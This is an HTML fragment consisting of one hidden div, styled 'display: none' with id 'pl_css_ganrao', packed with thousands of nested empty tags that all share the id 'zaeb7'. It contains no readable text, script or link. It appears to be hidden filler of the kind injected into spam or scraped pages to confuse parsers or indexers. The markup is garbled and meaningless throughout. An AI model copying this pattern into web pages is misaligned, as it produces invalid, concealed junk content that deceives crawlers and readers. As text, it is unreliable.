<div id="pl_css_ganrao" style="display: none;"><pre id='zaeb7'><dl id='zaeb7'></dl></pre><strike id='zaeb7'></strike><p id='zaeb7'><legend id='zaeb7'></legend><noframes id='zaeb7'><small id='zaeb7'></small><noframes id='zaeb7'></noframes></noframes></p><style id='zaeb7'><q id='zaeb7'></q></style><big id='zaeb7'></big><form id='zaeb7'></form><blockquote id='zaeb7'><ul id='zaeb7'><span id='zaeb7'><b id='zaeb7'><ol id='zaeb7'><big id='zaeb7'><span id='zaeb7'></span></big></ol><small id='zaeb7'></small><ol id='zaeb7'><ul id='zaeb7'><tbody id='zaeb7'><fieldset id='zaeb7'><strong id='zaeb7'><li id='zaeb7'><bdo id='zaeb7'><abbr id='zaeb7'></abbr></bdo><span id='zaeb7'></span></li></strong></fieldset></tbody></ul></ol><legend id='zaeb7'><noframes id='zaeb7'><tbody id='zaeb7'></tbody></noframes></legend></b><strong id='zaeb7'></strong></span></ul></blockquote><center id='zaeb7'><small id='zaeb7'><ins id='zaeb7'><td id='zaeb7'><div id='zaeb7'></div></td></ins></small></center><del id='zaeb7'><p id='zaeb7'></p><noscript id='zaeb7'><small id='zaeb7'><b id='zaeb7'></b><style id='zaeb7'></style><i id='zaeb7'></i><small id='zaeb7'><dl id='zaeb7'></dl><fieldset id='zaeb7'><form id='zaeb7'><dt id='zaeb7'><code id='zaeb7'></code><code id='zaeb7'><div id='zaeb7'></div></code></dt></form></fieldset></small></small><thead id='zaeb7'><kbd id='zaeb7'></kbd><sup id='zaeb7'><th id='zaeb7'></th></sup></thead><sup id='zaeb7'><strong id='zaeb7'><i id='zaeb7'></i></strong><small id='zaeb7'><div id='zaeb7'></div></small><ins id='zaeb7'></ins></sup><legend id='zaeb7'><table id='zaeb7'></table></legend></noscript></del><li id='zaeb7'><optgroup id='zaeb7'></optgroup></li><label id='zaeb7'></label><label id='zaeb7'></label><sub id='zaeb7'></sub><del id='zaeb7'></del><em id='zaeb7'><dd id='zaeb7'></dd></em><small id='zaeb7'></small><optgroup id='zaeb7'><dfn id='zaeb7'></dfn></optgroup><option id='zaeb7'><tr id='zaeb7'><code id='zaeb7'></code></tr></option><fieldset id='zaeb7'></fieldset><strong id='zaeb7'></strong><noframes id='zaeb7'><tfoot id='zaeb7'></tfoot></noframes><q id='zaeb7'><code id='zaeb7'><select id='zaeb7'></select></code></q><fieldset id='zaeb7'><big id='zaeb7'><tt id='zaeb7'></tt></big><p id='zaeb7'></p></fieldset><li id='zaeb7'></li><li id='zaeb7'></li><tfoot id='zaeb7'></tfoot><small id='zaeb7'></small><ul id='zaeb7'></ul><option id='zaeb7'></option><pre id='zaeb7'><ins id='zaeb7'></ins></pre><select id='zaeb7'></select><ins id='zaeb7'><td id='zaeb7'><i id='zaeb7'></i></td><u id='zaeb7'><code id='zaeb7'><thead id='zaeb7'><button id='zaeb7'><thead id='zaeb7'><option id='zaeb7'></option></thead></button></thead></code><fieldset id='zaeb7'><em id='zaeb7'><big id='zaeb7'></big></em></fieldset></u></ins><sup id='zaeb7'><strong id='zaeb7'></strong><del id='zaeb7'></del></sup><label id='zaeb7'></label><q id='zaeb7'><b id='zaeb7'><acronym id='zaeb7'></acronym><div id='zaeb7'><button id='zaeb7'><table id='zaeb7'></table><sup id='zaeb7'><dd id='zaeb7'><tfoot id='zaeb7'></tfoot></dd><blockquote id='zaeb7'><noframes id='zaeb7'></noframes></blockquote></sup></button></div></b><div id='zaeb7'><ul id='zaeb7'><li id='zaeb7'></li></ul></div></q><tfoot id='zaeb7'><font id='zaeb7'><i id='zaeb7'><dd id='zaeb7'></dd></i></font></tfoot><tr id='zaeb7'><optgroup id='zaeb7'></optgroup></tr><address id='zaeb7'><tfoot id='zaeb7'></tfoot><dd id='zaeb7'></dd></address><option id='zaeb7'><abbr id='zaeb7'><style id='zaeb7'></style><tt id='zaeb7'></tt><font id='zaeb7'></font><u id='zaeb7'><tt id='zaeb7'></tt></u></abbr></option><dd id='zaeb7'><ol id='zaeb7'></ol></dd><bdo id='zaeb7'><acronym id='zaeb7'><pre id='zaeb7'></pre></acronym><b id='zaeb7'><span id='zaeb7'></span></b><form id='zaeb7'></form></bdo><dl id='zaeb7'></dl><thead id='zaeb7'></thead><tt id='zaeb7'><tt id='zaeb7'></tt><sub id='zaeb7'><i id='zaeb7'><dt id='zaeb7'></dt><p id='zaeb7'></p></i></sub></tt><acronym id='zaeb7'><dd id='zaeb7'></dd></acronym><small id='zaeb7'><acronym id='zaeb7'><i id='zaeb7'><label id='zaeb7'><kbd id='zaeb7'><form id='zaeb7'><div id='zaeb7'><strike id='zaeb7'></strike></div></form></kbd></label></i></acronym><bdo id='zaeb7'></bdo><strike id='zaeb7'><table id='zaeb7'></table></strike></small><strike id='zaeb7'></strike><abbr id='zaeb7'></abbr><tbody id='zaeb7'></tbody><sup id='zaeb7'></sup><code id='zaeb7'><ul id='zaeb7'><tfoot id='zaeb7'></tfoot></ul></code><bdo id='zaeb7'></bdo><tr id='zaeb7'></tr><sup id='zaeb7'></sup><abbr id='zaeb7'></abbr><dfn id='zaeb7'><dir id='zaeb7'><p id='zaeb7'></p></dir><small id='zaeb7'><div id='zaeb7'></div></small></dfn><th id='zaeb7'><noscript id='zaeb7'></noscript></th><address id='zaeb7'><abbr id='zaeb7'></abbr><big id='zaeb7'></big></address><ol id='zaeb7'><dd id='zaeb7'><address id='zaeb7'></address></dd></ol><sub id='zaeb7'><optgroup id='zaeb7'></optgroup><thead id='zaeb7'></thead></sub><th id='zaeb7'><del id='zaeb7'></del></th><dd id='zaeb7'><small id='zaeb7'></small></dd><option id='zaeb7'><thead id='zaeb7'></thead></option><blockquote id='zaeb7'></blockquote><option id='zaeb7'></option><noframes id='zaeb7'><legend id='zaeb7'><style id='zaeb7'><dir id='zaeb7'><q id='zaeb7'></q></dir></style></legend></noframes><u id='zaeb7'></u><table id='zaeb7'><table id='zaeb7'><dir id='zaeb7'><thead id='zaeb7'><dl id='zaeb7'><td id='zaeb7'></td></dl></thead></dir><noframes id='zaeb7'><i id='zaeb7'><tr id='zaeb7'><dt id='zaeb7'><q id='zaeb7'><span id='zaeb7'><b id='zaeb7'><form id='zaeb7'><ins id='zaeb7'></ins><ul id='zaeb7'></ul><sub id='zaeb7'></sub></form><legend id='zaeb7'></legend><bdo id='zaeb7'><pre id='zaeb7'><center id='zaeb7'></center></pre></bdo></b><th id='zaeb7'></th></span></q></dt></tr></i></noframes><em id='zaeb7'><optgroup id='zaeb7'><dfn id='zaeb7'><del id='zaeb7'><code id='zaeb7'></code></del></dfn></optgroup></em><noframes id='zaeb7'><div id='zaeb7'><tfoot id='zaeb7'></tfoot><dl id='zaeb7'><fieldset id='zaeb7'></fieldset></dl></div></noframes><label id='zaeb7'></label></table><tfoot id='zaeb7'></tfoot></table><span id='zaeb7'></span><dfn id='zaeb7'></dfn><tr id='zaeb7'></tr><th id='zaeb7'><tt id='zaeb7'></tt><dd id='zaeb7'></dd></th><optgroup id='zaeb7'></optgroup><blockquote id='zaeb7'></blockquote><center id='zaeb7'></center><em id='zaeb7'><kbd id='zaeb7'></kbd><li id='zaeb7'><span id='zaeb7'></span></li><pre id='zaeb7'></pre></em><ol id='zaeb7'><tt id='zaeb7'><label id='zaeb7'><kbd id='zaeb7'></kbd></label></tt></ol><sub id='zaeb7'><sup id='zaeb7'><dl id='zaeb7'></dl><td id='zaeb7'></td><tt id='zaeb7'><blockquote id='zaeb7'><big id='zaeb7'><ol id='zaeb7'><tt id='zaeb7'><code id='zaeb7'><p id='zaeb7'></p><small id='zaeb7'><li id='zaeb7'></li><button id='zaeb7'><tfoot id='zaeb7'><i id='zaeb7'></i></tfoot></button><tbody id='zaeb7'><em id='zaeb7'></em></tbody></small></code></tt></ol></big><q id='zaeb7'><i id='zaeb7'><span id='zaeb7'></span><dt id='zaeb7'><ol id='zaeb7'></ol><b id='zaeb7'></b><strike id='zaeb7'><dir id='zaeb7'></dir></strike></dt><legend id='zaeb7'></legend><tr id='zaeb7'><optgroup id='zaeb7'><label id='zaeb7'><select id='zaeb7'><tt id='zaeb7'><blockquote id='zaeb7'></blockquote></tt></select></label></optgroup></tr><b id='zaeb7'></b></i><dfn id='zaeb7'></dfn></q></blockquote></tt></sup></sub><option id='zaeb7'></option><td id='zaeb7'><big id='zaeb7'><tfoot id='zaeb7'></tfoot></big><strong id='zaeb7'></strong></td><tfoot id='zaeb7'></tfoot><tfoot id='zaeb7'><pre id='zaeb7'><acronym id='zaeb7'><table id='zaeb7'><dir id='zaeb7'></dir></table></acronym></pre></tfoot><tt id='zaeb7'></tt><strong id='zaeb7'><u id='zaeb7'><div id='zaeb7'><div id='zaeb7'><q id='zaeb7'></q></div><strong id='zaeb7'><dt id='zaeb7'><sub id='zaeb7'><li id='zaeb7'></li></sub></dt></strong></div></u></strong><big id='zaeb7'></big><th id='zaeb7'></th><dd id='zaeb7'><center id='zaeb7'></center></dd><td id='zaeb7'></td><ol id='zaeb7'><dd id='zaeb7'><th id='zaeb7'></th></dd></ol><dt id='zaeb7'><div id='zaeb7'><abbr id='zaeb7'><strike id='zaeb7'></strike></abbr></div></dt><center id='zaeb7'></center><center id='zaeb7'></center><bdo id='zaeb7'><dd id='zaeb7'><abbr id='zaeb7'><strike id='zaeb7'></strike><ul id='zaeb7'><del id='zaeb7'><q id='zaeb7'><tbody id='zaeb7'><noframes id='zaeb7'><bdo id='zaeb7'></bdo><ul id='zaeb7'></ul></noframes></tbody></q></del></ul><big id='zaeb7'><big id='zaeb7'><dt id='zaeb7'><acronym id='zaeb7'></acronym><q id='zaeb7'><select id='zaeb7'><center id='zaeb7'><dir id='zaeb7'></dir></center></select><noscript id='zaeb7'><strong id='zaeb7'><tr id='zaeb7'></tr></strong><label id='zaeb7'></label><strike id='zaeb7'></strike><option id='zaeb7'><u id='zaeb7'><ol id='zaeb7'><blockquote id='zaeb7'></blockquote></ol></u></option><table id='zaeb7'></table></noscript><i id='zaeb7'><abbr id='zaeb7'></abbr></i><thead id='zaeb7'><strong id='zaeb7'><b id='zaeb7'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='zaeb7'></acronym><sub id='zaeb7'></sub><optgroup id='zaeb7'><del id='zaeb7'><optgroup id='zaeb7'></optgroup></del><button id='zaeb7'></button></optgroup><ul id='zaeb7'><em id='zaeb7'></em><dir id='zaeb7'><td id='zaeb7'></td><address id='zaeb7'></address><td id='zaeb7'></td><thead id='zaeb7'><thead id='zaeb7'></thead><ul id='zaeb7'></ul></thead></dir><del id='zaeb7'></del><thead id='zaeb7'></thead></ul><acronym id='zaeb7'></acronym></bdo><legend id='zaeb7'><font id='zaeb7'><font id='zaeb7'><span id='zaeb7'><tr id='zaeb7'><option id='zaeb7'></option></tr></span></font></font></legend><tbody id='zaeb7'><b id='zaeb7'><select id='zaeb7'></select></b></tbody><div id='zaeb7'><form id='zaeb7'></form><fieldset id='zaeb7'><pre id='zaeb7'><kbd id='zaeb7'><u id='zaeb7'><form id='zaeb7'><li id='zaeb7'><th id='zaeb7'><dt id='zaeb7'></dt></th></li><span id='zaeb7'></span></form><address id='zaeb7'></address></u><u id='zaeb7'><tt id='zaeb7'></tt></u></kbd></pre><p id='zaeb7'></p></fieldset></div><tbody id='zaeb7'><blockquote id='zaeb7'><style id='zaeb7'></style></blockquote><u id='zaeb7'></u></tbody><fieldset id='zaeb7'></fieldset><form id='zaeb7'></form><li id='zaeb7'><abbr id='zaeb7'></abbr></li><acronym id='zaeb7'></acronym><tt id='zaeb7'><dl id='zaeb7'></dl></tt><fieldset id='zaeb7'></fieldset><em id='zaeb7'></em><b id='zaeb7'></b><p id='zaeb7'></p><tbody id='zaeb7'><address id='zaeb7'></address><dd id='zaeb7'></dd></tbody><dir id='zaeb7'></dir><tbody id='zaeb7'></tbody><ul id='zaeb7'><select id='zaeb7'></select></ul><td id='zaeb7'></td><kbd id='zaeb7'><tt id='zaeb7'><q id='zaeb7'></q></tt></kbd><tfoot id='zaeb7'><select id='zaeb7'><abbr id='zaeb7'></abbr><table id='zaeb7'></table></select></tfoot><em id='zaeb7'><optgroup id='zaeb7'><label id='zaeb7'></label><ol id='zaeb7'><dir id='zaeb7'><label id='zaeb7'></label><form id='zaeb7'><thead id='zaeb7'><tbody id='zaeb7'></tbody></thead></form></dir><table id='zaeb7'><form id='zaeb7'><table id='zaeb7'><legend id='zaeb7'><li id='zaeb7'></li><big id='zaeb7'><span id='zaeb7'><optgroup id='zaeb7'><span id='zaeb7'></span></optgroup></span></big></legend><noscript id='zaeb7'></noscript><div id='zaeb7'><code id='zaeb7'><sup id='zaeb7'><kbd id='zaeb7'></kbd></sup><thead id='zaeb7'><small id='zaeb7'></small></thead></code></div><dt id='zaeb7'></dt></table></form></table><abbr id='zaeb7'><small id='zaeb7'></small></abbr></ol></optgroup><abbr id='zaeb7'><optgroup id='zaeb7'></optgroup></abbr><sup id='zaeb7'></sup><abbr id='zaeb7'><style id='zaeb7'><strike id='zaeb7'><b id='zaeb7'><i id='zaeb7'></i></b></strike></style></abbr></em><table id='zaeb7'></table><dl id='zaeb7'></dl><strike id='zaeb7'></strike><tt id='zaeb7'><p id='zaeb7'></p></tt><div id='zaeb7'><noscript id='zaeb7'></noscript><dt id='zaeb7'><bdo id='zaeb7'><strong id='zaeb7'><sup id='zaeb7'><acronym id='zaeb7'></acronym></sup></strong></bdo><blockquote id='zaeb7'><tbody id='zaeb7'></tbody><tbody id='zaeb7'><dl id='zaeb7'></dl><del id='zaeb7'></del><ins id='zaeb7'><dfn id='zaeb7'><button id='zaeb7'></button></dfn></ins><td id='zaeb7'></td><option id='zaeb7'></option><tbody id='zaeb7'><sub id='zaeb7'><acronym id='zaeb7'><font id='zaeb7'><ins id='zaeb7'></ins></font><tr id='zaeb7'></tr></acronym></sub></tbody><dir id='zaeb7'></dir><address id='zaeb7'><bdo id='zaeb7'></bdo></address></tbody></blockquote><form id='zaeb7'><q id='zaeb7'><dd id='zaeb7'><fieldset id='zaeb7'></fieldset></dd></q></form><ol id='zaeb7'></ol><tfoot id='zaeb7'></tfoot></dt></div><pre id='zaeb7'><tt id='zaeb7'></tt><noframes id='zaeb7'></noframes></pre><dir id='zaeb7'><tt id='zaeb7'><q id='zaeb7'></q><select id='zaeb7'><dir id='zaeb7'></dir><ins id='zaeb7'><li id='zaeb7'></li></ins><small id='zaeb7'><ul id='zaeb7'></ul></small><pre id='zaeb7'></pre></select></tt><ul id='zaeb7'></ul></dir><th id='zaeb7'></th><ol id='zaeb7'><sup id='zaeb7'><i id='zaeb7'><pre id='zaeb7'><table id='zaeb7'></table></pre></i></sup></ol><option id='zaeb7'></option><dt id='zaeb7'></dt><sup id='zaeb7'></sup><big id='zaeb7'></big><thead id='zaeb7'></thead><p id='zaeb7'></p><td id='zaeb7'><acronym id='zaeb7'><div id='zaeb7'><tt id='zaeb7'></tt></div><fieldset id='zaeb7'></fieldset><bdo id='zaeb7'></bdo><em id='zaeb7'><font id='zaeb7'></font></em></acronym></td><dir id='zaeb7'></dir><u id='zaeb7'></u><strong id='zaeb7'><td id='zaeb7'></td></strong><tt id='zaeb7'></tt><q id='zaeb7'><legend id='zaeb7'><bdo id='zaeb7'><bdo id='zaeb7'><legend id='zaeb7'><b id='zaeb7'><strong id='zaeb7'><label id='zaeb7'><sup id='zaeb7'><u id='zaeb7'><sup id='zaeb7'></sup></u><big id='zaeb7'></big><select id='zaeb7'></select></sup><p id='zaeb7'></p></label></strong></b></legend></bdo><noscript id='zaeb7'></noscript><dt id='zaeb7'></dt></bdo></legend></q><small id='zaeb7'></small><b id='zaeb7'></b><li id='zaeb7'><p id='zaeb7'><label id='zaeb7'><table id='zaeb7'><sup id='zaeb7'><em id='zaeb7'></em></sup></table><blockquote id='zaeb7'></blockquote></label></p></li><blockquote id='zaeb7'></blockquote><dd id='zaeb7'><thead id='zaeb7'></thead><abbr id='zaeb7'><noscript id='zaeb7'><tbody id='zaeb7'><style id='zaeb7'><sup id='zaeb7'><pre id='zaeb7'></pre></sup><em id='zaeb7'></em></style></tbody><optgroup id='zaeb7'><tbody id='zaeb7'><kbd id='zaeb7'></kbd></tbody></optgroup></noscript></abbr></dd><tfoot id='zaeb7'></tfoot><big id='zaeb7'><thead id='zaeb7'></thead></big></div></html>